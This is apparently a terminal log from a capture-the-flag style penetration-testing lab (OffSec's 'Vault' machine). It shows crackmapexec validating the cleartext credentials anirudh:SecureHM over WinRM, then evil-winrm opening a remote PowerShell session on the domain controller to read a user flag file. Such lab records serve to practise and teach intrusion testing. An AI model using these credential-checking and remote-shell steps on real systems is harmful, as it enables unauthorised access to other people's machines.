 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Vault/loot]
└─$ crackmapexec winrm vault.offsec -u 'anirudh' -p 'SecureHM'
SMB vault.pg 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:vault.offsec)
HTTP vault.pg 5985 DC [*] http://vault.pg:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.de
in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM vault.pg 5985 DC [+] vault.offsec\anirudh:SecureHM (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Vault/loot]
└─$ evil-winrm -i "$IP" -u 'anirudh' -p 'SecureHM'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\anirudh\Documents> whoami
vault\anirudh
*Evil-WinRM* PS C:\Users\anirudh\Documents> cd ..
*Evil-WinRM* PS C:\Users\anirudh> cd Desktop
*Evil-WinRM* PS C:\Users\anirudh\Desktop> dir
Directory: C:\Users\anirudh\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/30/2025 8:14 PM 34 local.txt
*Evil-WinRM* PS C:\Users\anirudh\Desktop> type locat.txt
Cannot find path 'C:\Users\anirudh\Desktop\locat.txt' because it does not exist.
At line:1 char:1
+ type locat.txt
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\anirudh\Desktop\locat.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\anirudh\Desktop> type local.txt
075
*Evil-WinRM* PS C:\Users\anirudh\Desktop>